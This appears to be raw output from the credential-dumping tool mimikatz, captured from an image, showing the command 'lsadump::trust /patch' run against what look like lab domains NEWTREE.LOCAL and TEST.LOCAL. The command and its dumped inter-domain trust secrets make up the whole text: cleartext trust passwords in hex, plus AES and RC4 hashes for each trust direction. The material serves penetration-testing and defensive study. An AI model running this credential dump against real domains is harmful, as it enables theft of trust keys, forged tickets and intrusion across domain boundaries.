 mimikatz(commandline) # lsadump::trust /patch
Current domain: NEWTREE.LOCAL (NEWTREE / S-1-5-21-1380592208-1289200226-379417545)
Domain: TEST.LOCAL (Exchange2016 / S-1-5-21-331789915-2083398572-1041350406)
[  In ] NEWTREE.LOCAL -> TEST.LOCAL
* 2022/4/16 18:31:00 - CLEAR   - 5f 92 bb 5b 74 6c c6 89 16 b7 40 4b 87 00 8b 23 e8 9d a1 f2 27 74 4a 87 08 6b 0e 9b 84 b4 51 44 ea 24 57 91 4c 10 9f f4 35 06 55 fe 5c 5c d3 1e 44 42 30 36 c9 a4 54 87 d2 8f 99 ed 1c ca e7 ee a0 25 58
44 c6 37 6e 30 e8 2c 4f f0 6c be e4 23 68 ce a5 e8 93 25 8e 24 b5 72 45 e6 7d 43 3c 73 ab 64 a1 4b f9 aa f1 f2 16 c2 8e 5f 82 a1 52 9b 0b 83 b6 f7 2c cd de ea ea e5 77 71 42 dc 75 b3 68 b5 26 e9 7f cb a1 ab c5 fe 09 41 70 12 2f 27 c1 b9
9f da 79 e3 3d ee a1 08 32 e2 99 37 3d b4 ba 30 32 09 2d 2e 9a 8f 57 55 d1 07 2d fb ad 7c 92 83 5f 6d 4b 6d a5 48 76 7e 3e bd a9 4e 30 03 86 25 b6 ba 27 d7 cb f1 3a 52 94 d8 27 aa 03 29 ab 65 8b d2 fa 22 04 e5 33 34 d4 24 13 62 19 f1 b4
71 6e 0d 05 38 89 5a 8e 48 48 d2 f8 8c af f2 90 0a c8 10 d8 2f e4 13 ca d1 3e 32 94 9e 20 54
* aes256_hmac       cc23416a17de4380046d7786028a2d3f8a8994029ff8a615bdd76b848f8c16c7
* aes128_hmac       b2553793aeb4a92143c68b3609d8e55b
* rc4_hmac_nt       9ffbe43ea370fe957e7c39e2409b2a14
[ Out ] TEST.LOCAL -> NEWTREE.LOCAL
* 2022/4/16 18:31:00 - CLEAR   - 5f 92 bb 5b 74 6c c6 89 16 b7 40 4b 87 00 8b 23 e8 9d a1 f2 27 74 4a 87 08 6b 0e 9b 84 b4 51 44 ea 24 57 91 4c 10 9f f4 35 06 55 fe 5c 5c d3 1e 44 42 30 36 c9 a4 54 87 d2 8f 99 ed 1c ca e7 ee a0 25 58
44 c6 37 6e 30 e8 2c 4f f0 6c be e4 23 68 ce a5 e8 93 25 8e 24 b5 72 45 e6 7d 43 3c 73 ab 64 a1 4b f9 aa f1 f2 16 c2 8e 5f 82 a1 52 9b 0b 83 b6 f7 2c cd de ea ea e5 77 71 42 dc 75 b3 68 b5 26 e9 7f cb a1 ab c5 fe 09 41 70 12 2f 27 c1 b9
9f da 79 e3 3d ee a1 08 32 e2 99 37 3d b4 ba 30 32 09 2d 2e 9a 8f 57 55 d1 07 2d fb ad 7c 92 83 5f 6d 4b 6d a5 48 76 7e 3e bd a9 4e 30 03 86 25 b6 ba 27 d7 cb f1 3a 52 94 d8 27 aa 03 29 ab 65 8b d2 fa 22 04 e5 33 34 d4 24 13 62 19 f1 b4
71 6e 0d 05 38 89 5a 8e 48 48 d2 f8 8c af f2 90 0a c8 10 d8 2f e4 13 ca d1 3e 32 94 9e 20 54
* aes256_hmac       6548e3cc0e2c68bbe3987bedb24dfd7a007a3204aa0082a94ce533c866f8b9b9
* aes128_hmac       7907afaba3b2eb85b3041f60dcbd8805
* rc4_hmac_nt       9ffbe43ea370fe957e7c39e2409b2a14
[ In-1] NEWTREE.LOCAL -> TEST.LOCAL
* 2022/4/16 18:31:00 - CLEAR   - 5f 92 bb 5b 74 6c c6 89 16 b7 40 4b 87 00 8b 23 e8 9d a1 f2 27 74 4a 87 08 6b 0e 9b 84 b4 51 44 ea 24 57 91 4c 10 9f f4 35 06 55 fe 5c 5c d3 1e 44 42 30 36 c9 a4 54 87 d2 8f 99 ed 1c ca e7 ee a0 25 58
44 c6 37 6e 30 e8 2c 4f f0 6c be e4 23 68 ce a5 e8 93 25 8e 24 b5 72 45 e6 7d 43 3c 73 ab 64 a1 4b f9 aa f1 f2 16 c2 8e 5f 82 a1 52 9b 0b 83 b6 f7 2c cd de ea ea e5 77 71 42 dc 75 b3 68 b5 26 e9 7f cb a1 ab c5 fe 09 41 70 12 2f 27 c1 b9
9f da 79 e3 3d ee a1 08 32 e2 99 37 3d b4 ba 30 32 09 2d 2e 9a 8f 57 55 d1 07 2d fb ad 7c 92 83 5f 6d 4b 6d a5 48 76 7e 3e bd a9 4e 30 03 86 25 b6 ba 27 d7 cb f1 3a 52 94 d8 27 aa 03 29 ab 65 8b d2 fa 22 04 e5 33 34 d4 24 13 62 19 f1 b4
71 6e 0d 05 38 89 5a 8e 48 48 d2 f8 8c af f2 90 0a c8 10 d8 2f e4 13 ca d1 3e 32 94 9e 20 54
* aes256_hmac       cc23416a17de4380046d7786028a2d3f8a8994029ff8a615bdd76b848f8c16c7
* aes128_hmac       b2553793aeb4a92143c68b3609d8e55b
* rc4_hmac_nt       9ffbe43ea370fe957e7c39e2409b2a14
[Out-1] TEST.LOCAL -> NEWTREE.LOCAL
* 2022/4/16 18:31:00 - CLEAR   - 5f 92 bb 5b 74 6c c6 89 16 b7 40 4b 87 00 8b 23 e8 9d a1 f2 27 74 4a 87 08 6b 0e 9b 84 b4 51 44 ea 24 57 91 4c 10 9f f4 35 06 55 fe 5c 5c d3 1e 44 42 30 36 c9 a4 54 87 d2 8f 99 ed 1c ca e7 ee a0 25 58
44 c6 37 6e 30 e8 2c 4f f0 6c be e4 23 68 ce a5 e8 93 25 8e 24 b5 72 45 e6 7d 43 3c 73 ab 64 a1 4b f9 aa f1 f2 16 c2 8e 5f 82 a1 52 9b 0b 83 b6 f7 2c cd de ea ea e5 77 71 42 dc 75 b3 68 b5 26 e9 7f cb a1 ab c5 fe 09 41 70 12 2f 27 c1 b9
9f da 79 e3 3d ee a1 08 32 e2 99 37 3d b4 ba 30 32 09 2d 2e 9a 8f 57 55 d1 07 2d fb ad 7c 92 83 5f 6d 4b 6d a5 48 76 7e 3e bd a9 4e 30 03 86 25 b6 ba 27 d7 cb f1 3a 52 94 d8 27 aa 03 29 ab 65 8b d2 fa 22 04 e5 33 34 d4 24 13 62 19 f1 b4
71 6e 0d 05 38 89 5a 8e 48 48 d2 f8 8c af f2 90 0a c8 10 d8 2f e4 13 ca d1 3e 32 94 9e 20 54
* aes256_hmac       6548e3cc0e2c68bbe3987bedb24dfd7a007a3204aa0082a94ce533c866f8b9b9
* aes128_hmac       7907afaba3b2eb85b3041f60dcbd8805
* rc4_hmac_nt       9ffbe43ea370fe957e7c39e2409b2a14